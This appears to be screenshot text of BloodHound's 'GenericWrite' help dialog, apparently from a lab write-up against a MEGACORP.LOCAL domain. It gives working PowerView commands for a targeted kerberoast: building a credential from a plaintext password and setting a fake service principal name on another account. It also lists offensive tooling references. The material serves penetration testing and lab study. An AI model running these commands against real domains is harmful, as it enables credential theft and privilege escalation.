 Help: GenericWrite
×
Info
Abuse Info
Opsec Considerations
References
A targeted kerberoast attack can be performed using PowerView's Set-DomainObject along with Get-
DomainSPNTicket.
You may need to authenticate to the Domain Controller as SBAUER@MEGACORP.LOCAL if you are not running a
process as that user. To do this in conjunction with Set-DomainObject, first create a PSCredential object (these
examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Set-DomainObject, optionally specifying $Cred if you are not already running a process as
SBAUER@MEGACORP.LOCAL:
Set-DomainObject -Credential $Cred -Identity harmj0y -SET
@{serviceprincipalname='nonexistent/BLAHBLAH'}
Close
Help: GenericWrite
×
Info
Abuse Info
Opsec Considerations
References
https://github.com/PowerShellMafia/PowerSploit/blob/dev/Recon/PowerView.ps1
https://www.youtube.com/watch?v=z8thoG7gPd0
http://www.harmj0y.net/blog/activedirectory/targeted-kerberoasting/
https://eladshamir.com/2019/01/28/Wagging-the-Dog.html
https://github.com/GhostPack/Rubeus#s4u
https://gist.github.com/HarmJ0y/224dbfef83febdaf885a8451e40d52ff
http://www.harmj0y.net/blog/redteaming/another-word-on-delegation/
https://github.com/PowerShellMafia/PowerSploit/blob/dev/Recon/PowerView.ps1
https://github.com/Kevin-Robertson/Powermad#new-machineaccount
Close